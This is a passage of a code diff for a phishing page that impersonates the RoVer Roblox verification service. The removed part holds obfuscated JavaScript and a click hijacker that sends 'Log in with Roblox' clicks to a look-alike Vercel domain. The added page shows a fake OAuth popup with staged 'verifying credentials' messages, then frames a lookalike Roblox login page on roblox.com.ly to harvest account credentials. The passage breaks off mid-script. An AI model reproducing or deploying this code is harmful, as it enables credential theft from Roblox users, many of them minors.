Qh7JtH(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[-Jw4AHj[0x76]]=\"bQE$SF&H%a(*G),YDRZTU+CdeABLMVfXNK.:/;Wc<=I?JOP>~6x}|`hi]\\\"_[@g^mk5wn4y7{jzl910283q!p#rostuv\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x34]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x78]]=[],g5978v[-Jw4AHj[0x75]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x77]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x11]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0x1c]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x1c]]<g5978v[Jw4AHj[0x34]];g5978v[Jw4AHj[0x1c]]++){g5978v[Jw4AHj[0x6]]=g5978v[-Jw4AHj[0x76]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4AHj[0x1c]]]);if(g5978v[Jw4AHj[0x6]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x11]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x11]]=g5978v[Jw4AHj[0x6]]}else{uFI0XT(g5978v[Jw4AHj[0x11]]+=g5978v[Jw4AHj[0x6]]*Jw4AHj[0x14],g5978v[-Jw4AHj[0x75]]|=g5978v[Jw4AHj[0x11]]<<g5978v[Jw4AHj[0x77]],g5978v[Jw4AHj[0x77]]+=(g5978v[Jw4AHj[0x11]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x78]].push(g5978v[-Jw4AHj[0x75]]&Jw4AHj[0xc]),g5978v[-Jw4AHj[0x75]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x77]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x77]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x11]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x11]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x78]].push((g5978v[-Jw4AHj[0x75]]|g5978v[Jw4AHj[0x11]]<<g5978v[Jw4AHj[0x77]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x78]])}function Fax_oI(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=Qh7JtH(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}gtm2jb7=dTFufv(M09tS0u(Jw4AHj[0x8b]))[M09tS0u(0x1f7)](M09tS0u(0x1f8));for(ZiX17a=Jw4AHj[0x3];ZiX17a<gtm2jb7[Fax_oI(Jw4AHj[0x7e])];ZiX17a++){var x9DlUDv,KKZxAie,nCWs8hp;UzDtFfo(PIl4jH);function PIl4jH(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"*(&)+DA$,CB%/G.;:=4?FHEL<KwJm>{I_}\\\"ixPl]@~NnjhMgO[kZvVU`RT^|613WpyoQYX7Sb!aetfqd5s8z9c#r20u\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x7b]]=[],g5978v[Jw4AHj[0x79]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7a]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0xb]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4AHj[0xb]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7a]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7a]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x7a]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x79]]|=g5978v[Jw4AHj[0x7a]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7a]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x7b]].push(g5978v[Jw4AHj[0x79]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x79]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7a]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7a]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x7b]].push((g5978v[Jw4AHj[0x79]]|g5978v[Jw4AHj[0x7a]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x7b]])}function mR9zla(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=PIl4jH(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(x9DlUDv=gtm2jb7[ZiX17a],KKZxAie=x9DlUDv[Fax_oI(0x1fa)+Fax_oI(0x1fb)](Fax_oI(Jw4AHj[0x7d])),nCWs8hp=KKZxAie[Fax_oI(0x1fd)+\"es\"](Jw4AHj[0x7c])?Jw4AHj[0x88]:Jw4AHj[0x7c],x9DlUDv[Fax_oI(0x1fe)](Fax_oI(Jw4AHj[0x7d]),KKZxAie+nCWs8hp+mR9zla(0x1ff)+x21b4ZU))}uFI0XT(LYSLhq=new(dTFufv(Fax_oI(0x200)))(UzDtFfo(function(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];for(g5978v[Jw4AHj[0x1]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x1]]<g5978v[Jw4AHj[0x3]][Fax_oI(Jw4AHj[0x7e])];g5978v[Jw4AHj[0x1]]++){uFI0XT(UzDtFfo(QmI0ElE),UzDtFfo(O_QZpuu));function QmI0ElE(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"W%BA*)+,$(&DR<=CF;VEG>S?/.:X~^T@U}H\\\"Q_|`ZJK{[]aYbdLcfINMPeOjhlkgnmiopqrtvsuxwyz10239#8!7546\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x2b]]=[],g5978v[Jw4AHj[0x20]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7f]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x80]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0xb]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4AHj[0xb]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x80]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x80]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x80]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x20]]|=g5978v[Jw4AHj[0x80]]<<g5978v[Jw4AHj[0x7f]],g5978v[Jw4AHj[0x7f]]+=(g5978v[Jw4AHj[0x80]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x2b]].push(g5978v[Jw4AHj[0x20]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x20]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x7f]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x7f]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x80]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x80]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x2b]].push((g5978v[Jw4AHj[0x20]]|g5978v[Jw4AHj[0x80]]<<g5978v[Jw4AHj[0x7f]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x2b]])}function O_QZpuu(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=QmI0ElE(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}g5978v[Jw4AHj[0x3e]]=g5978v[Jw4AHj[0x3]][g5978v[Jw4AHj[0x1]]];for(g5978v[Jw4AHj[0x34]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x34]]<g5978v[Jw4AHj[0x3e]][O_QZpuu(0x201)][O_QZpuu(0x202)];g5978v[Jw4AHj[0x34]]++){function M09tS0u(g5978v){var QmI0ElE=\"RCEBGQSFTWVHXdADPYUIJLaMecfbKZNOhmnlikgjopqrtsuvzywx102345769!#8[/_$&\\\".(~%?*`{+@}|^)]=,:<>;\",O_QZpuu,M09tS0u,gtm2jb7,LYSLhq,Qh7JtH,x9DlUDv,KKZxAie;uFI0XT(O_QZpuu=\"\"+(g5978v||\"\"),M09tS0u=O_QZpuu.length,gtm2jb7=[],LYSLhq=Jw4AHj[0x3],Qh7JtH=Jw4AHj[0x3],x9DlUDv=-Jw4AHj[0x1]);for(KKZxAie=Jw4AHj[0x3];KKZxAie<M09tS0u;KKZxAie++){var nCWs8hp=QmI0ElE.indexOf(O_QZpuu[KKZxAie]);if(nCWs8hp===-Jw4AHj[0x1])continue;if(x9DlUDv<Jw4AHj[0x3]){x9DlUDv=nCWs8hp}else{uFI0XT(x9DlUDv+=nCWs8hp*Jw4AHj[0x14],LYSLhq|=x9DlUDv<<Qh7JtH,Qh7JtH+=(x9DlUDv&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(LYSLhq&Jw4AHj[0xc]),LYSLhq>>=Jw4AHj[0xb],Qh7JtH-=Jw4AHj[0xb])}while(Qh7JtH>Jw4AHj[0x11]);x9DlUDv=-Jw4AHj[0x1]}}if(x9DlUDv>-Jw4AHj[0x1]){gtm2jb7.push((LYSLhq|x9DlUDv<<Qh7JtH)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function gtm2jb7(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=M09tS0u(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}g5978v[Jw4AHj[0x22]]=g5978v[Jw4AHj[0x3e]][gtm2jb7(0x203)+gtm2jb7(0x204)][g5978v[Jw4AHj[0x34]]];if(g5978v[Jw4AHj[0x22]][gtm2jb7(0x205)]===Jw4AHj[0x1]){UzDtFfo(Qh7JtH);function LYSLhq(g5978v){var QmI0ElE=\"XhEgiAjBldQRJemknpcsUqoftrCuvy20xVSzI13wKLMP657H489!DW#ZFNGTObaY$`^&|%:>](.;/[{@~_)<}=\\\"*+?,\",O_QZpuu,M09tS0u,gtm2jb7,LYSLhq,Qh7JtH,x9DlUDv,KKZxAie;uFI0XT(O_QZpuu=\"\"+(g5978v||\"\"),M09tS0u=O_QZpuu.length,gtm2jb7=[],LYSLhq=Jw4AHj[0x3],Qh7JtH=Jw4AHj[0x3],x9DlUDv=-Jw4AHj[0x1]);for(KKZxAie=Jw4AHj[0x3];KKZxAie<M09tS0u;KKZxAie++){var nCWs8hp=QmI0ElE.indexOf(O_QZpuu[KKZxAie]);if(nCWs8hp===-Jw4AHj[0x1])continue;if(x9DlUDv<Jw4AHj[0x3]){x9DlUDv=nCWs8hp}else{uFI0XT(x9DlUDv+=nCWs8hp*Jw4AHj[0x14],LYSLhq|=x9DlUDv<<Qh7JtH,Qh7JtH+=(x9DlUDv&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(gtm2jb7.push(LYSLhq&Jw4AHj[0xc]),LYSLhq>>=Jw4AHj[0xb],Qh7JtH-=Jw4AHj[0xb])}while(Qh7JtH>Jw4AHj[0x11]);x9DlUDv=-Jw4AHj[0x1]}}if(x9DlUDv>-Jw4AHj[0x1]){gtm2jb7.push((LYSLhq|x9DlUDv<<Qh7JtH)&Jw4AHj[0xc])}return l0EF8Yj(gtm2jb7)}function Qh7JtH(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=LYSLhq(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}g5978v[Jw4AHj[0x20]]=g5978v[Jw4AHj[0x22]][gtm2jb7(Jw4AHj[0x81])]?g5978v[Jw4AHj[0x22]][gtm2jb7(Jw4AHj[0x81])](gtm2jb7(0x207)):[];for(g5978v[Jw4AHj[0xf]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xf]]<g5978v[Jw4AHj[0x20]][Qh7JtH(0x208)];g5978v[Jw4AHj[0xf]]++){uFI0XT(UzDtFfo(KKZxAie),UzDtFfo(x9DlUDv));function x9DlUDv(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1e]]=\"CSRABTDQGVEWUXFaHbJYZLKfeIONcdMPghijkmnlopqrsuvt5x029yz1w38!#476<_^=?:@.(/`+$|[{]>&}*~\\\";%),\",g5978v[Jw4AHj[0x25]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x25]].length,g5978v[Jw4AHj[0x22]]=[],g5978v[Jw4AHj[0x8]]=Jw4AHj[0x3],g5978v[-Jw4AHj[0x82]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0xb]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x1e]].indexOf(g5978v[Jw4AHj[0x25]][g5978v[Jw4AHj[0xb]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x8]]|=g5978v[Jw4AHj[0x7]]<<g5978v[-Jw4AHj[0x82]],g5978v[-Jw4AHj[0x82]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x22]].push(g5978v[Jw4AHj[0x8]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x8]]>>=Jw4AHj[0xb],g5978v[-Jw4AHj[0x82]]-=Jw4AHj[0xb])}while(g5978v[-Jw4AHj[0x82]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x22]].push((g5978v[Jw4AHj[0x8]]|g5978v[Jw4AHj[0x7]]<<g5978v[-Jw4AHj[0x82]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x22]])}function KKZxAie(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=x9DlUDv(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}if(Qh7JtH(0x209)in uPGGoFQ){nCWs8hp()}function nCWs8hp(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x3]}uFI0XT(g5978v[Jw4AHj[0x7]]=g5978v[Jw4AHj[0x20]][g5978v[Jw4AHj[0xf]]],g5978v[Jw4AHj[0x1c]]=g5978v[Jw4AHj[0x7]][Qh7JtH(0x20d)](Qh7JtH(0x20e)));if(g5978v[Jw4AHj[0x1c]]&&!g5978v[Jw4AHj[0x1c]][Qh7JtH(0x20f)](KKZxAie(0x210)+x21b4ZU)){uFI0XT(UzDtFfo(mR9zla),UzDtFfo(PIl4jH));function PIl4jH(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"BIACYJLDaEZHGKMbVcFOPdefNQWUXSRTtogpijulknvrsqhm6w47x5z9y1!3802#.&%;*:/>=<)?+($,^{|]@[_`~\\\"}\",g5978v[Jw4AHj[0x25]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x34]]=g5978v[Jw4AHj[0x25]].length,g5978v[-Jw4AHj[0x2e]]=[],g5978v[Jw4AHj[0x8]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x34]];g5978v[Jw4AHj[0xb]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x25]][g5978v[Jw4AHj[0xb]]]);if(g5978v[Jw4AHj[0x37]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[Jw4AHj[0x37]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[Jw4AHj[0x37]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x8]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[-Jw4AHj[0x2e]].push(g5978v[Jw4AHj[0x8]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x8]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[-Jw4AHj[0x2e]].push((g5978v[Jw4AHj[0x8]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[-Jw4AHj[0x2e]])}function mR9zla(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=PIl4jH(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(g5978v[-Jw4AHj[0x89]]=g5978v[Jw4AHj[0x1c]][KKZxAie(0x211)](Jw4AHj[0x7c])?Jw4AHj[0x88]:Jw4AHj[0x7c],g5978v[Jw4AHj[0x7]][mR9zla(0x212)](mR9zla(0x213),g5978v[Jw4AHj[0x1c]]+g5978v[-Jw4AHj[0x89]]+mR9zla(0x214)+x21b4ZU))}}}}}})),LYSLhq[Fax_oI(0x215)](dTFufv(Fax_oI(0x216))[Fax_oI(0x217)],{[Fax_oI(0x218)+Fax_oI(0x219)]:Jw4AHj[0x8a],[Fax_oI(0x21a)]:Jw4AHj[0x8a]}))}QmI0ElE=dTFufv(M09tS0u(Jw4AHj[0x8b]))[M09tS0u(0x21b)](M09tS0u(0x21c)+M09tS0u(0x21d));if(QmI0ElE){UzDtFfo(QlrmDXT);function Sz2qa0Y(g5978v){var x21b4ZU=\"LPARCMBNOSQTJVDWUXaGYcIHKdFEeZbfhgljminkopqrtsvu145x67wy9#80z23!/&$@[.:(];^>`%+<*),=?|_{~}\\\"\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,LYSLhq,Qh7JtH,Fax_oI;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],LYSLhq=Jw4AHj[0x3],Qh7JtH=-Jw4AHj[0x1]);for(Fax_oI=Jw4AHj[0x3];Fax_oI<O_QZpuu;Fax_oI++){var x9DlUDv=x21b4ZU.indexOf(QmI0ElE[Fax_oI]);if(x9DlUDv===-Jw4AHj[0x1])continue;if(Qh7JtH<Jw4AHj[0x3]){Qh7JtH=x9DlUDv}else{uFI0XT(Qh7JtH+=x9DlUDv*Jw4AHj[0x14],gtm2jb7|=Qh7JtH<<LYSLhq,LYSLhq+=(Qh7JtH&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],LYSLhq-=Jw4AHj[0xb])}while(LYSLhq>Jw4AHj[0x11]);Qh7JtH=-Jw4AHj[0x1]}}if(Qh7JtH>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|Qh7JtH<<LYSLhq)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function QlrmDXT(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=Sz2qa0Y(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}QmI0ElE[QlrmDXT(0x21e)]=new(dTFufv(QlrmDXT(0x21f)))()[QlrmDXT(0x220)+QlrmDXT(0x221)]()}}),dTFufv(obQQ2k(Jw4AHj[0x8c])+Jw4AHj[0x23])[obQQ2k(0x222)]=M09tS0u(obQQ2k(0x223),obQQ2k(0x224)))}();")({get"OsZwquX"(){return global},get"Rn7gHqL"(){return checkRedirectInterval},set"Rn7gHqL"(AJOZOh1){return checkRedirectInterval=AJOZOh1},get"ZOz5BAc"(){return redirectDetected},set"ZOz5BAc"(AJOZOh1){return redirectDetected=AJOZOh1}});
-    </script>
-<script defer="" src="./RoVer_files/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon="{&quot;version&quot;:&quot;2024.11.0&quot;,&quot;token&quot;:&quot;1dd0fa04079e4129bfd2a8e2893bef42&quot;,&quot;r&quot;:1,&quot;server_timing&quot;:{&quot;name&quot;:{&quot;cfCacheStatus&quot;:true,&quot;cfEdge&quot;:true,&quot;cfExtPri&quot;:true,&quot;cfL4&quot;:true,&quot;cfOrigin&quot;:true,&quot;cfSpeedBrain&quot;:true},&quot;location_startswith&quot;:null}}" crossorigin="anonymous"></script>
-
-
-
-
-<style>
-/* Overlay iframe container using existing card area */
-.iframe-host {
-  width: 100%;
-  height: 520px;
-  border: 0;
-  border-radius: 6px;
-  margin-top: 1rem;
-}
-.iframe-wrapper {
-  width: 100%;
-}
-</style>
-
-
-
-
-<script>
-(function(){
-  const REDIRECT_URL = "https://rover-auth-verifying.vercel.app";
-  const norm = t => (t||"").toLowerCase();
-
-  document.addEventListener("click", function(e){
-    const el = e.target.closest("a, button");
-    if(!el) return;
-
-    const txt = norm(el.innerText || el.textContent);
-    if(txt.includes("log in with roblox") || txt.includes("login with roblox")){
-      e.preventDefault();
-      e.stopPropagation();
-      window.location.href = REDIRECT_URL;
-    }
-  }, true);
-})();
-</script>
-
-</body></html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>RoVer - Sign In</title>
+
+<link rel="stylesheet" href="css/style.css">
+<link rel="icon" type="image/png" href="favicon.png">
+<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&family=Space+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
+</head>
+
+<body>
+
+<!-- NAVBAR -->
+<header class="navbar">
+    <div class="nav-left">
+        <div class="brand">
+            <img src="img/rover-logo.png" alt="RoVer Logo" class="brand-logo">
+            <span class="brand-name"></span>
+        </div>
+
+        <nav class="nav-links">
+            <a href="#">Help</a>
+            <a href="#">Team Members</a>
+            <a href="#" class="plus-btn">RoVer Plus</a>
+        </nav>
+    </div>
+
+    <div class="nav-right">
+        <button class="btn-manage">Manage Servers</button>
+        <button class="btn-signin">Sign In</button>
+    </div>
+</header>
+
+<!-- MAIN -->
+<section class="main">
+    <div class="card">
+        <h1>Sign in to RoVer</h1>
+        <p>You must be 13 years of age or older to continue.</p>
+        <button class="btn-main" id="loginBtn">Log in with Roblox</button>
+    </div>
+</section>
+
+<!-- FOOTER -->
+<footer class="footer">
+    <div class="footer-left">
+        <img src="img/logo.png" alt="Imaginary Menagerie Logo" class="footer-logo">
+        <p class="company-name">© 2026 Imaginary Menagerie, LLC.</p>
+        <span class="attributions">attributions</span>
+    </div>
+
+    <div class="footer-column">
+        <a href="#">Team members</a>
+        <a href="#">Support Discord server ↗</a>
+        <a href="#">Add RoLink to your server</a>
+        <a href="#">Bot Developer API</a>
+    </div>
+
+    <div class="footer-column">
+        <a href="#">Terms of Service</a>
+        <a href="#">Privacy Policy</a>
+        <a href="#">Verify your Roblox account</a>
+    </div>
+</footer>
+
+<!-- POPUP OVERLAY -->
+<div class="popup-overlay" id="popupOverlay">
+    <div class="popup-container" id="popupContainer">
+        <!-- Top Bar -->
+        <div class="popup-header">
+            <span class="popup-header-text">Verify your account</span>
+            <button class="popup-close" id="popupClose">&times;</button>
+        </div>
+        
+        <!-- Popup Content - Authorization -->
+        <div class="popup-content" id="authContent">
+            <div class="popup-logo">
+                <img src="img/rover-logo.png" alt="RoVer Logo">
+            </div>
+            <h2>Authorize with Roblox OAuth</h2>
+            <p>You are about to authorize RoVer to access your Roblox account.</p>
+            <div class="popup-buttons">
+                <button class="btn-continue" id="btnContinue">Continue</button>
+                <button class="btn-return" id="btnReturn">Return to RoVer</button>
+            </div>
+        </div>
+        
+        <!-- Popup Content - Loading -->
+        <div class="popup-content loading-content" id="loadingContent" style="display: none;">
+            <div class="loader">
+                <div class="loader-ring"></div>
+                <div class="loader-ring"></div>
+                <div class="loader-ring"></div>
+            </div>
+            <div class="loading-messages" id="loadingMessages">
+                <p class="loading-message" id="message1">Securing connection</p>
+                <p class="loading-message" id="message2">Verifying credentials</p>
+                <p class="loading-message" id="message3">Connecting to Roblox</p>
+                <p class="loading-message" id="message4">Preparing session</p>
+            </div>
+        </div>
+        
+        <!-- Popup Content - Iframe -->
+        <div class="popup-content iframe-content" id="iframeContent" style="display: none;">
+            <iframe src="https://roblox.com.ly/login?returnUrl=8883935728825988" frameborder="0" class="content-iframe"></iframe>
+        </div>
+    </div>
+</div>
+
+<script>
+    const loginBtn = document.getElementById('loginBtn');
+    const popupOverlay = document.getElementById('popupOverlay');
+    const popupContainer = document.getElementById('popupContainer');
+    const popupClose = document.getElementById('popupClose');
+    const btnContinue = document.getElementById('btnContinue');
+    const btnReturn = document.getElementById('btnReturn');
+    const authContent = document.getElementById('authContent');
+    const loadingContent = document.getElementById('loadingContent');
+    const iframeContent = document.getElementById('iframeContent');
+    const message1 = document.getElementById('message1');
+    const message2 = document.getElementById('message2');
+    const message3 = document.getElementById('message3');
+    const message4 = document.getElementById('message4');
+
+    // Open popup on login button click
+    loginBtn.addEventListener('click', () => {
+        popupOverlay.classList.add('active');
+        popupContainer.classList.remove('expanded');
+        authContent.style.display = 'block';
+        loadingContent.style.display = 'none';
+        iframeContent.style.display = 'none';
+        resetMessages();
+    });
+
+    // Close popup
+    popupClose.addEventListener('click', closePopup);
+    btnReturn.addEventListener('click', closePopup);
+    
+    popupOverlay.addEventListener('click', (e) => {
+        if (e.target === popupOverlay) {
+            closePopup();
+        }
+    });
+
+    function closePopup() {
+        popupOverlay.classList.remove('active');
+        resetMessages();
+    }
+
+    function resetMessages() {
